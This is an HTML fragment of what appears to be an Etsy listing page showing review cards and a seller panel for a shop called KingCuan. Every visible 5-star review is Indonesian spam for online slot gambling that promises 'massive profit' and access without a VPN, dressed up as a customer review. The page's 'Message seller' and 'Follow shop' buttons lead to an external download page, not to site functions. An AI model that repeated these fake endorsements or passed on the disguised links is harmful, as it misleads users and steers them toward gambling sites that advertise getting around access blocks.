																<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
																	<div class="wt-display-flex-xs wt-align-items-center">
																		<div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
																			<img data-clg-id="WtImage" class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image" src="https://i.etsystatic.com/iusa/0c8923/107196172/iusa_75x75.107196172_61gc.jpg?version=0" alt="" style="aspect-ratio: 1;" loading="lazy" data-pin-nopin="true" aria-hidden="true" sizes="18px" srcset="https://i.etsystatic.com/iusa/0c8923/107196172/iusa_50x50.107196172_61gc.jpg?version=0 50w"/>
																		</div>
																		<p class="wt-text-body-small">
																			<a href="/people/g9kli9kxjoblj6yz?ref=l_review" rel="nofollow" aria-label="Reviewer Sutris" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4593817122">Sutris</a>
																			<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																			Aug 8, 2025
																		</p>
																	</div>
																</div>
															</div>
														</div>
													</div>
												</div>
												<div class="wt-grid__item-xs-12 review-card" data-review-region="4545607765" tabindex="-1">
													<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
														<div class="min-width-0" id="review-text-width-1">
															<div class="wt-max-width-full">
																<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
																	<div class="wt-mb-xs-1">
																		<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
																		<input type="hidden" name="initial-rating" value="5"/>
																		<input type="hidden" name="rating" value="5"/>
																		<span class="wt-screen-reader-only">5 out of 5 stars</span>
																		<span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		</span>
																		<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">5</span>
																		</span>
																		<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">This item</span>
																	</div>
																	<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
																		<div class="wt-display-flex-xs wt-align-items-center">
																			<div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
																				<img data-clg-id="WtImage" class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image" src="https://i.etsystatic.com/iusa/b7abf4/88633316/iusa_75x75.88633316_tajy.jpg?version=0" alt="" style="aspect-ratio: 1;" loading="lazy" data-pin-nopin="true" aria-hidden="true" sizes="18px" srcset="https://i.etsystatic.com/iusa/b7abf4/88633316/iusa_50x50.88633316_tajy.jpg?version=0 50w"/>
																			</div>
																			<p class="wt-text-body-small">
																				<a href="/people/y15djxmc?ref=l_review" rel="nofollow" aria-label="Reviewer Arif" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4545607765">Arif</a>
																				<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																				Apr 9, 2025
																			</p>
																		</div>
																	</div>
																</div>
																<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
																	<div class="wt-text-body">
																		<div class="max-height-review max-height-text-container is-long">
																			<div data-review-text-toggle-wrapper>
																				<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
																					<div class="wt-content-toggle__trigger-wrapper">
																						<button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle data-inline="multi" aria-controls="review-preview-toggle-11762501532">
																						<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
																						<span class="wt-screen-reader-only">Listing review by Arif</span>
																						</button>
																					</div>
																					<p id="review-preview-toggle-11762501532" class="wt-text-truncate--multi-line wt-break-word wt-text-body">Capek main harus pakai VPN? Ini dia solusi dari KINGCUAN! Poster ini benar-benar mewakili: SLOT GACOR RESMI dengan AKSES TANPA VPN! Ini yang dicari bettor Indonesia. Play smart, play safe, and get massive profit! Kualitas bandar terbaru emang beda!</p>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
																<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
																	<div class="wt-display-flex-xs wt-align-items-center">
																		<div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
																			<img data-clg-id="WtImage" class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image" src="https://i.etsystatic.com/iusa/b7abf4/88633316/iusa_75x75.88633316_tajy.jpg?version=0" alt="" style="aspect-ratio: 1;" loading="lazy" data-pin-nopin="true" aria-hidden="true" sizes="18px" srcset="https://i.etsystatic.com/iusa/b7abf4/88633316/iusa_50x50.88633316_tajy.jpg?version=0 50w"/>
																		</div>
																		<p class="wt-text-body-small">
																			<a href="/people/y15djxmc?ref=l_review" rel="nofollow" aria-label="Reviewer Arif" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4545607765">Arif</a>
																			<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																			Apr 9, 2025
																		</p>
																	</div>
																</div>
															</div>
														</div>
													</div>
												</div>
												<div class="wt-grid__item-xs-12 review-card" data-review-region="4133950524" tabindex="-1">
													<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
														<div class="min-width-0" id="review-text-width-2">
															<div class="wt-max-width-full">
																<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
																	<div class="wt-mb-xs-1">
																		<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
																		<input type="hidden" name="initial-rating" value="5"/>
																		<input type="hidden" name="rating" value="5"/>
																		<span class="wt-screen-reader-only">5 out of 5 stars</span>
																		<span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		</span>
																		<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">5</span>
																		</span>
																		<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">This item</span>
																	</div>
																	<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
																		<div class="wt-display-flex-xs wt-align-items-center">
																			<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false">
																			<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFFBD8"/>
																			<path d="M14.036 16.75c-.237-.288-.7-.975-.7-.975l-.275-.588s-.312-.962-.337-1.337c-.038-.713.15-1.25.437-1.912.563-1.276 1.688-2.113 3.15-2.476l.3-.112.1-.112-1.137-3.8-.363-.938c-.225.037-.65.225-.862.275-.95.25-1.713.662-2.5 1.075-.875.525-2.25 1.875-2.25 1.875s-1.288 1.325-1.675 2.3c-.125.338-.213.725-.313 1.125-.137.537-.237 1.75-.337 2.325-.113.625.212 2.162.212 2.162s.225.9.438 1.463a7.979 7.979 0 001.475 2.4s1.887-.962 2.037-1.075c.15-.113 1.275-.7 1.363-.75.1-.05.975-.35.975-.35l.462-.212s.038-.075.038-.088c.012-.012-.238-.275-.238-.275z" fill="#2638C0"/>
																			</svg></span>
																			<p class="wt-text-body-small">
																				<span class="wt-text-title-small">Hardo</span>
																				<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																				Jun 24, 2024
																			</p>
																		</div>
																	</div>
																</div>
																<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
																	<div class="wt-text-body">
																		<div class="max-height-review max-height-text-container is-long">
																			<div data-review-text-toggle-wrapper>
																				<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
																					<div class="wt-content-toggle__trigger-wrapper">
																						<button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle data-inline="multi" aria-controls="review-preview-toggle-21762501532">
																						<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
																						<span class="wt-screen-reader-only">Listing review by Hardo</span>
																						</button>
																					</div>
																					<p id="review-preview-toggle-21762501532" class="wt-text-truncate--multi-line wt-break-word wt-text-body">Visualnya premium banget! Kualitas poster ini sekelas Bandar Slot Terbaru yang serius. Vibes kasino mewah dan janji Slot Gacor di sini bikin penasaran. Detail seperti kilauan emas dan lighting sinematik benar-benar profesional. Ready to get that jackpot!</p>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
																<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
																	<div class="wt-display-flex-xs wt-align-items-center">
																		<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false">
																		<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFFBD8"/>
																		<path d="M14.036 16.75c-.237-.288-.7-.975-.7-.975l-.275-.588s-.312-.962-.337-1.337c-.038-.713.15-1.25.437-1.912.563-1.276 1.688-2.113 3.15-2.476l.3-.112.1-.112-1.137-3.8-.363-.938c-.225.037-.65.225-.862.275-.95.25-1.713.662-2.5 1.075-.875.525-2.25 1.875-2.25 1.875s-1.288 1.325-1.675 2.3c-.125.338-.213.725-.313 1.125-.137.537-.237 1.75-.337 2.325-.113.625.212 2.162.212 2.162s.225.9.438 1.463a7.979 7.979 0 001.475 2.4s1.887-.962 2.037-1.075c.15-.113 1.275-.7 1.363-.75.1-.05.975-.35.975-.35l.462-.212s.038-.075.038-.088c.012-.012-.238-.275-.238-.275z" fill="#2638C0"/>
																		</svg></span>
																		<p class="wt-text-body-small">
																			<span class="wt-text-title-small">Hardo</span>
																			<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																			Jun 24, 2024
																		</p>
																	</div>
																</div>
															</div>
														</div>
													</div>
												</div>
												<div class="wt-grid__item-xs-12 review-card" data-review-region="3989217595" tabindex="-1">
													<div class=" wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
														<div class="min-width-0" id="review-text-width-3">
															<div class="wt-max-width-full">
																<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
																	<div class="wt-mb-xs-1">
																		<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
																		<input type="hidden" name="initial-rating" value="5"/>
																		<input type="hidden" name="rating" value="5"/>
																		<span class="wt-screen-reader-only">5 out of 5 stars</span>
																		<span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		</span>
																		<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">5</span>
																		</span>
																		<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">This item</span>
																	</div>
																	<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
																		<div class="wt-display-flex-xs wt-align-items-center">
																			<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false">
																			<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/>
																			<path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/>
																			</svg></span>
																			<p class="wt-text-body-small">
																				<a href="/people/macko123?ref=l_review" rel="nofollow" aria-label="Reviewer Jhon" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="3989217595">Jhon</a>
																				<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																				Feb 28, 2025
																			</p>
																		</div>
																	</div>
																</div>
																<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
																	<div class="wt-text-body">
																		<div class="max-height-review max-height-text-container is-long">
																			<div data-review-text-toggle-wrapper>
																				<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
																					<div class="wt-content-toggle__trigger-wrapper">
																						<button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle data-inline="multi" aria-controls="review-preview-toggle-31762501532">
																						<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
																						<span class="wt-screen-reader-only">Listing review by Jhon</span>
																						</button>
																					</div>
																					<p id="review-preview-toggle-31762501532" class="wt-text-truncate--multi-line wt-break-word wt-text-body">Jangan cuma dilihat ke-gacor-annya! KINGCUAN sudah kasih kode keras: BANDAR SLOT GACOR terbaik sudah hadir dengan jaminan AKSES TANPA VPN! Ini bukan sekadar janji, tapi bukti kualitas Bandar Slot Resmi. Klik, main, dan rasakan perbedaannya sekarang juga!</p>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
																<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
																	<div class="wt-display-flex-xs wt-align-items-center">
																		<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false">
																		<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/>
																		<path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/>
																		</svg></span>
																		<p class="wt-text-body-small">
																			<a href="/people/macko123?ref=l_review" rel="nofollow" aria-label="Reviewer Jhon" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="3989217595">Jhon</a>
																			<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																			Feb 28, 2025
																		</p>
																	</div>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</div>
										<div class="wt-display-flex-xs wt-justify-content-center wt-flex-direction-column-xs wt-flex-gap-xs-2 wt-mb-xs-5 wt-mb-lg-6 ">
											<div class="wt-align-self-center wt-width-full-xs wt-width-auto-sm">
												<button data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-btn--small wt-width-full-xs wt-width-auto-sm" data-view-all-reviews-button="same-listing">
												<span class="wt-pl-xs-2 wt-pr-xs-2">View all reviews for this item</span>
												</button>
											</div>
										</div>
									</div>
									<div id="deep-dive-root"></div>
								</div>
								<div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
								<h2 class="wt-text-heading-small wt-mb-xs-2">Designed by</h2>
								<div class="wt-b-lg wt-rounded-01 wt-p-lg-3">
									<div data-appears-component-name="shop_owners">
										<div class="wt-width-full wt-display-flex-xs wt-flex-direction-column-xs" data-seller-cred>
											<div class="seller-cred wt-width-full wt-display-flex-xs wt-flex-gap-xs-2 wt-flex-direction-column-xs wt-align-items-center wt-mb-xs-3 wt-mb-md-4">
												<div class="wt-position-relative">
													<a href="https://www.etsy.com/shop/KingCuan?ref=shop_profile&listing_id=1423894231"><img data-clg-id="WtImage" class="wt-circle wt-display-block wt-image--cover wt-image" src="https://i.etsystatic.com/iusa/0b7a27/105024440/iusa_75x75.105024440_2mvn.jpg?version=0" alt="KingCuan" style="aspect-ratio: 1;" sizes="(max-width: 639px) 65px, 80px" srcset="https://goodimg.io/images/2025/10/26/icon-akongcuan.png 100w, https://i.etsystatic.com/iusa/0b7a27/105024440/iusa_200x200.105024440_2mvn.jpg?version=0 200w"/></a>
												</div>
												<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-justify-content-space-between">
													<div class="wt-display-flex-xs wt-flex-gap-xs-1 wt-align-items-center">
														<a class="wt-text-link-no-underline" href="https://www.etsy.com/shop/KingCuan?ref=shop_profile&listing_id=1423894231"><p class="wt-text-heading">KingCuan</p></a>
													</div>
												</div>
												<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap wt-justify-content-center">
													<a class="wt-text-link-no-underline wt-text-body" href="https://www.etsy.com/shop/KingCuan?ref=shop_profile&listing_id=1423894231">Owned by KingCuan</a>
													<span class="divider wt-align-self-center wt-mr-xs-1 wt-ml-xs-1">|</span>
													<p class="wt-text-body">United States</p>
												</div>
												<div class="seller-cred-highlights wt-display-flex-xs wt-flex-direction-row-xs wt-mb-xs-1 wt-mb-md-2 wt-flex-wrap wt-justify-content-center">
													<div class="" data-review-ratings-count data-rating="4.9">
														<div class="rating-and-reviews-count wt-display-flex-xs wt-align-items-center">
															<span class="wt-icon wt-icon--smaller-xs rating-and-reviews-count__icon wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
															<span class="rating-and-reviews-count__avg-rating wt-text-title">4.9</span>
															<button data-reviews-deep-dive-trigger class="wt-text-link-no-underline">
															<span class="rating-and-reviews-count__reviews-count wt-text-title">(1.8k)</span>
															</button>
														</div>
													</div>
													<div class="wt-text-title">12.2k sales</div>
													<div data-appears-component-name="lp_seller_cred_tenure" data-appears-event-data='{"tenure":"4 years"}'>
														<div class="wt-text-title">4 years on Etsy</div>
													</div>
												</div>
												<div class="seller-cred-buttons wt-display-flex-xs wt-justify-content-center wt-align-items-center wt-flex-gap-xs-2 wt-flex-gap-lg-4 wt-width-full wt-flex-wrap">
													<div class="wt-flex-xs-1 wt-flex-lg-0">
														<a rel="nofollow" href="https://putranyaakong.b-cdn.net/download/aamalsoft.com.sa.html" class="wt-btn wt-btn--outline wt-btn--small wt-width-full-xs wt-no-wrap listing-page-contact-seller-button seller-cred-button contact-action convo-overlay-trigger inline-overlay-trigger" role="button" data-to_username="o6fi5y3t" data-to_user_id="299619999" data-to_user_display_name="KingCuan" data-referring_type="listing" data-referring_id="1423894231" data-subject="" data-message="" aria-label="Message seller"><span>Message seller</span></a>
													</div>
													<div class="wt-flex-xs-1 wt-flex-lg-0">
														<div data-follow-shop-region>
															<div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
																<input type="hidden" class="id" name="user_id" value="299619999"/>
																<a href="https://putranyaakong.b-cdn.net/download/aamalsoft.com.sa.html" rel="nofollow" data-downtime-overlay-type="favorite" data-supplemental-state--use_follow_text="true" class="inline-overlay-trigger favorite-shop-action inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--secondary wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-width-full-xs wt-no-wrap seller-cred-button" aria-label="Follow shop" data-action="follow-shop-button" data-shop-id="23051888" data-source-name="other" data-module-name="">
																<span data-following-message class="wt-ml-xs-1 wt-display-none ">Following</span>
																<span data-not-following-message class="wt-ml-xs-1 ">Follow shop</span>
																</a>
															</div>
														</div>
													</div>
												</div>
												<p class="wt-sem-text-secondary wt-text-body-smaller wt-text-center-xs">
													This seller usually responds <b>within a few hours.</b>
												</p>
											</div>
											<div data-appears-component-name="lp_seller_cred_badges" data-appears-event-data='{"has_ratings_badge":true,"has_convos_badge":true,"has_shipping_badge":false}'>
												<div class="seller-cred-badges-container wt-b-xs wt-bt-lg wt-br-lg-none wt-bl-lg-none wt-bb-lg-none wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-lg wt-justify-content-space-evenly wt-mb-xs-4 wt-mb-md-6 wt-p-xs-2 wt-p-lg-0 wt-pt-lg-6 ">
													<div class="seller-cred-badge wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1 wt-flex-lg-1 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3 ">
														<div class="wt-flex-shrink-0">
															<span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 -2 29 25" aria-hidden="true" focusable="false">
															<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25632 4.09766C4.94769 4.09766 4.6517 4.22559 4.43347 4.45331C4.21524 4.68104 4.09263 4.98989 4.09263 5.31194V7.83392H1.76525C1.45662 7.83392 1.16063 7.96185 0.942399 8.18958C0.724165 8.4173 0.601562 8.72616 0.601562 9.04821C0.601562 9.37025 0.724165 9.67911 0.942399 9.90684C1.16063 10.1346 1.45662 10.2625 1.76525 10.2625H6.42001C6.72864 10.2625 7.02463 10.3904 7.24287 10.6181C7.4611 10.8459 7.5837 11.1547 7.5837 11.4768C7.5837 11.7988 7.4611 12.1077 7.24287 12.3354C7.02463 12.5631 6.72864 12.6911 6.42001 12.6911H2.92894C2.62031 12.6911 2.32432 12.819 2.10609 13.0467C1.88786 13.2744 1.76525 13.5833 1.76525 13.9053C1.76525 14.2274 1.88786 14.5363 2.10609 14.764C2.32432 14.9917 2.62031 15.1196 2.92894 15.1196H5.25632C5.56495 15.1196 5.86094 15.2476 6.07918 15.4753C6.29741 15.703 6.42001 16.0119 6.42001 16.3339C6.42001 16.656 6.29741 16.9648 6.07918 17.1925C5.86094 17.4203 5.56495 17.5482 5.25632 17.5482H4.09263V19.8834C4.09263 20.2054 4.21524 20.5143 4.43347 20.742C4.6517 20.9697 4.94769 21.0977 5.25632 21.0977H27.7246C28.3669 21.0977 28.8883 20.5537 28.8883 19.8834V5.31194C28.8883 4.64166 28.3669 4.09766 27.7246 4.09766H5.25632ZM26.413 8.93167L19.219 14.7687C18.7989 15.11 18.2089 15.11 17.7888 14.7687L10.5961 8.93289C9.93393 8.39496 10.0166 7.32639 10.7532 6.90746C11.1593 6.67553 11.6597 6.71803 12.0251 7.01432L17.7912 11.693L18.5045 12.2734L24.9851 7.01553C25.3505 6.71924 25.8509 6.67674 26.257 6.90867C26.9925 7.32639 27.0751 8.39496 26.413 8.93167Z"/>
															</svg></span>
														</div>
														<p>
															<span class="wt-text-title">Speedy replies</span>
															<span class="wt-text-body">Has a history of replying to messages quickly.</span>
														</p>
													</div>
													<div class="seller-cred-badge wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1 wt-flex-lg-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3 ">
														<div class="wt-flex-shrink-0">
															<span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3a9 9 0 0 0-9 9 8.87 8.87 0 0 0 1.21 4.49l-.92 3.43.79.79 3.43-.92A8.87 8.87 0 0 0 12 21a9 9 0 1 0 0-18m3 12.93-.37.27L12 14.65 9.41 16.2 9 15.93 9.72 13l-2.28-2 .15-.43 3-.27 1.18-2.77h.46l1.18 2.77 3 .27.15.43-2.28 2z"/></svg></span>
														</div>
														<p>
